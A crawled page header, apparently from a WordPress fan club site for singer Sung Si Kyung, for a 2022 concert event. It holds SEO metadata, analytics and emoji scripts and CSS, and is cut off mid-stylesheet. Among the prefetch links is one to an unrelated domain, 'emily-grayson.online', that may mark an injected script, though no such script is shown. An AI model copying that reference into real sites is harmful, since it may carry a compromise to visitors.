

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ssk-purpleocean.jp/pec-events/2022%E3%82%BD%E3%83%B3%C2%B7%E3%82%B7%E3%82%AE%E3%83%A7%E3%83%B3%E3%81%AE%E7%A5%9D%E6%AD%8C%E3%82%B3%E3%83%B3%E3%82%B5%E3%83%BC%E3%83%88in%E9%9F%93%E5%9B%BD-2/
body_size: 92593
content:
    <!DOCTYPE html>
<html class="avada-html-layout-wide avada-html-header-position-top avada-header-color-not-opaque" dir="ltr" lang="ja" prefix="og: https://ogp.me/ns#" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head>
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
    <meta name="format-detection" content="telephone=no"/>

	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<title>2022ソン·シギョンの祝歌コンサートIn韓国 - SUNG SI KYUNG JAPAN OFFICIAL FANCLUB</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.8.7 - aioseo.com -->
	<meta name="description" content="蚕室総合運動場 補助競技場" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="PURPLEOCEAN_JAPAN"/>
	<link rel="canonical" href="https://ssk-purpleocean.jp/pec-events/2022%e3%82%bd%e3%83%b3%c2%b7%e3%82%b7%e3%82%ae%e3%83%a7%e3%83%b3%e3%81%ae%e7%a5%9d%e6%ad%8c%e3%82%b3%e3%83%b3%e3%82%b5%e3%83%bc%e3%83%88in%e9%9f%93%e5%9b%bd-2/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.8.7" />
		<meta property="og:locale" content="ja_JP" />
		<meta property="og:site_name" content="SUNG SI KYUNG JAPAN OFFICIAL FANCLUB - ソン・シギョン ジャパン オフィシャル ファンクラブ" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="2022ソン·シギョンの祝歌コンサートIn韓国 - SUNG SI KYUNG JAPAN OFFICIAL FANCLUB" />
		<meta property="og:description" content="蚕室総合運動場 補助競技場" />
		<meta property="og:url" content="https://ssk-purpleocean.jp/pec-events/2022%e3%82%bd%e3%83%b3%c2%b7%e3%82%b7%e3%82%ae%e3%83%a7%e3%83%b3%e3%81%ae%e7%a5%9d%e6%ad%8c%e3%82%b3%e3%83%b3%e3%82%b5%e3%83%bc%e3%83%88in%e9%9f%93%e5%9b%bd-2/" />
		<meta property="og:image" content="https://ssk-purpleocean.jp/wp-content/uploads/2021/10/sung.jpg" />
		<meta property="og:image:secure_url" content="https://ssk-purpleocean.jp/wp-content/uploads/2021/10/sung.jpg" />
		<meta property="og:image:width" content="200" />
		<meta property="og:image:height" content="200" />
		<meta property="article:published_time" content="2022-04-28T09:03:59+00:00" />
		<meta property="article:modified_time" content="2022-04-28T09:03:59+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="2022ソン·シギョンの祝歌コンサートIn韓国 - SUNG SI KYUNG JAPAN OFFICIAL FANCLUB" />
		<meta name="twitter:description" content="蚕室総合運動場 補助競技場" />
		<meta name="twitter:image" content="https://ssk-purpleocean.jp/wp-content/uploads/2021/10/sung.jpg" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/ssk-purpleocean.jp\/pec-events\/2022%e3%82%bd%e3%83%b3%c2%b7%e3%82%b7%e3%82%ae%e3%83%a7%e3%83%b3%e3%81%ae%e7%a5%9d%e6%ad%8c%e3%82%b3%e3%83%b3%e3%82%b5%e3%83%bc%e3%83%88in%e9%9f%93%e5%9b%bd-2\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/ssk-purpleocean.jp#listItem","position":1,"name":"\u30db\u30fc\u30e0","item":"https:\/\/ssk-purpleocean.jp","nextItem":{"@type":"ListItem","@id":"https:\/\/ssk-purpleocean.jp\/pec-events\/#listItem","name":"Pro Event Calendar"}},{"@type":"ListItem","@id":"https:\/\/ssk-purpleocean.jp\/pec-events\/#listItem","position":2,"name":"Pro Event Calendar","item":"https:\/\/ssk-purpleocean.jp\/pec-events\/","nextItem":{"@type":"ListItem","@id":"https:\/\/ssk-purpleocean.jp\/pec-events\/2022%e3%82%bd%e3%83%b3%c2%b7%e3%82%b7%e3%82%ae%e3%83%a7%e3%83%b3%e3%81%ae%e7%a5%9d%e6%ad%8c%e3%82%b3%e3%83%b3%e3%82%b5%e3%83%bc%e3%83%88in%e9%9f%93%e5%9b%bd-2\/#listItem","name":"2022\u30bd\u30f3\u00b7\u30b7\u30ae\u30e7\u30f3\u306e\u795d\u6b4c\u30b3\u30f3\u30b5\u30fc\u30c8In\u97d3\u56fd"},"previousItem":{"@type":"ListItem","@id":"https:\/\/ssk-purpleocean.jp#listItem","name":"\u30db\u30fc\u30e0"}},{"@type":"ListItem","@id":"https:\/\/ssk-purpleocean.jp\/pec-events\/2022%e3%82%bd%e3%83%b3%c2%b7%e3%82%b7%e3%82%ae%e3%83%a7%e3%83%b3%e3%81%ae%e7%a5%9d%e6%ad%8c%e3%82%b3%e3%83%b3%e3%82%b5%e3%83%bc%e3%83%88in%e9%9f%93%e5%9b%bd-2\/#listItem","position":3,"name":"2022\u30bd\u30f3\u00b7\u30b7\u30ae\u30e7\u30f3\u306e\u795d\u6b4c\u30b3\u30f3\u30b5\u30fc\u30c8In\u97d3\u56fd","previousItem":{"@type":"ListItem","@id":"https:\/\/ssk-purpleocean.jp\/pec-events\/#listItem","name":"Pro Event Calendar"}}]},{"@type":"Organization","@id":"https:\/\/ssk-purpleocean.jp\/#organization","name":"SUNG SI KYUNG JAPAN OFFICIAL FANCLUB","description":"\u30bd\u30f3\u30fb\u30b7\u30ae\u30e7\u30f3 \u30b8\u30e3\u30d1\u30f3 \u30aa\u30d5\u30a3\u30b7\u30e3\u30eb \u30d5\u30a1\u30f3\u30af\u30e9\u30d6","url":"https:\/\/ssk-purpleocean.jp\/"},{"@type":"Person","@id":"https:\/\/ssk-purpleocean.jp\/author\/s27admin\/#author","url":"https:\/\/ssk-purpleocean.jp\/author\/s27admin\/","name":"PURPLEOCEAN_JAPAN","image":{"@type":"ImageObject","@id":"https:\/\/ssk-purpleocean.jp\/pec-events\/2022%e3%82%bd%e3%83%b3%c2%b7%e3%82%b7%e3%82%ae%e3%83%a7%e3%83%b3%e3%81%ae%e7%a5%9d%e6%ad%8c%e3%82%b3%e3%83%b3%e3%82%b5%e3%83%bc%e3%83%88in%e9%9f%93%e5%9b%bd-2\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/4e69e72307819e7ecc4d3f149058a0b74f7664b9947a22614e24c5705a912b2b?s=96&d=mm&r=g","width":96,"height":96,"caption":"PURPLEOCEAN_JAPAN"}},{"@type":"WebPage","@id":"https:\/\/ssk-purpleocean.jp\/pec-events\/2022%e3%82%bd%e3%83%b3%c2%b7%e3%82%b7%e3%82%ae%e3%83%a7%e3%83%b3%e3%81%ae%e7%a5%9d%e6%ad%8c%e3%82%b3%e3%83%b3%e3%82%b5%e3%83%bc%e3%83%88in%e9%9f%93%e5%9b%bd-2\/#webpage","url":"https:\/\/ssk-purpleocean.jp\/pec-events\/2022%e3%82%bd%e3%83%b3%c2%b7%e3%82%b7%e3%82%ae%e3%83%a7%e3%83%b3%e3%81%ae%e7%a5%9d%e6%ad%8c%e3%82%b3%e3%83%b3%e3%82%b5%e3%83%bc%e3%83%88in%e9%9f%93%e5%9b%bd-2\/","name":"2022\u30bd\u30f3\u00b7\u30b7\u30ae\u30e7\u30f3\u306e\u795d\u6b4c\u30b3\u30f3\u30b5\u30fc\u30c8In\u97d3\u56fd - SUNG SI KYUNG JAPAN OFFICIAL FANCLUB","description":"\u8695\u5ba4\u7dcf\u5408\u904b\u52d5\u5834 \u88dc\u52a9\u7af6\u6280\u5834","inLanguage":"ja","isPartOf":{"@id":"https:\/\/ssk-purpleocean.jp\/#website"},"breadcrumb":{"@id":"https:\/\/ssk-purpleocean.jp\/pec-events\/2022%e3%82%bd%e3%83%b3%c2%b7%e3%82%b7%e3%82%ae%e3%83%a7%e3%83%b3%e3%81%ae%e7%a5%9d%e6%ad%8c%e3%82%b3%e3%83%b3%e3%82%b5%e3%83%bc%e3%83%88in%e9%9f%93%e5%9b%bd-2\/#breadcrumblist"},"author":{"@id":"https:\/\/ssk-purpleocean.jp\/author\/s27admin\/#author"},"creator":{"@id":"https:\/\/ssk-purpleocean.jp\/author\/s27admin\/#author"},"datePublished":"2022-04-28T18:03:59+09:00","dateModified":"2022-04-28T18:03:59+09:00"},{"@type":"WebSite","@id":"https:\/\/ssk-purpleocean.jp\/#website","url":"https:\/\/ssk-purpleocean.jp\/","name":"SUNG SI KYUNG JAPAN OFFICIAL FANCLUB","description":"\u30bd\u30f3\u30fb\u30b7\u30ae\u30e7\u30f3 \u30b8\u30e3\u30d1\u30f3 \u30aa\u30d5\u30a3\u30b7\u30e3\u30eb \u30d5\u30a1\u30f3\u30af\u30e9\u30d6","inLanguage":"ja","publisher":{"@id":"https:\/\/ssk-purpleocean.jp\/#organization"}}]}
		</script>
		<!-- All in One SEO -->


<!-- WordPress KBoard plugin 6.6 - https://www.cosmosfarm.com/products/kboard -->
<link rel="alternate" href="https://ssk-purpleocean.jp/wp-content/plugins/kboard/rss.php" type="application/rss+xml" title="SUNG SI KYUNG JAPAN OFFICIAL FANCLUB &raquo; KBoard 全体フィード">
<!-- WordPress KBoard plugin 6.6 - https://www.cosmosfarm.com/products/kboard -->

<link rel='dns-prefetch' href='//emily-grayson.online' />
<link rel='dns-prefetch' href='//t1.daumcdn.net' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel="alternate" type="application/rss+xml" title="SUNG SI KYUNG JAPAN OFFICIAL FANCLUB &raquo; フィード" href="https://ssk-purpleocean.jp/feed/" />
<link rel="alternate" type="application/rss+xml" title="SUNG SI KYUNG JAPAN OFFICIAL FANCLUB &raquo; コメントフィード" href="https://ssk-purpleocean.jp/comments/feed/" />
					<link rel="shortcut icon" href="https://ssk-purpleocean.jp/wp-content/uploads/2021/08/favicon.ico" type="image/x-icon" />
		
		
		
		
		
				<!-- This site uses the Google Analytics by MonsterInsights plugin v9.10.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-H7G40GCSNS"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.10.0';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/ssk-purpleocean.jp\/pec-events\/2022%E3%82%BD%E3%83%B3%C2%B7%E3%82%B7%E3%82%AE%E3%83%A7%E3%83%B3%E3%81%AE%E7%A5%9D%E6%AD%8C%E3%82%B3%E3%83%B3%E3%82%B5%E3%83%BC%E3%83%88in%E9%9F%93%E5%9B%BD-2\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-H7G40GCSNS',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-H7G40GCSNS', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/ssk-purpleocean.jp\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='dpProEventCalendar_headcss-css' href='https://ssk-purpleocean.jp/wp-content/plugins/dpProEventCalendar/css/dpProEventCalendar.min.css?ver=3.2.7' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://ssk-purpleocean.jp/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 24px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--xlarge: 32px;--wp--preset--font-size--huge: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: 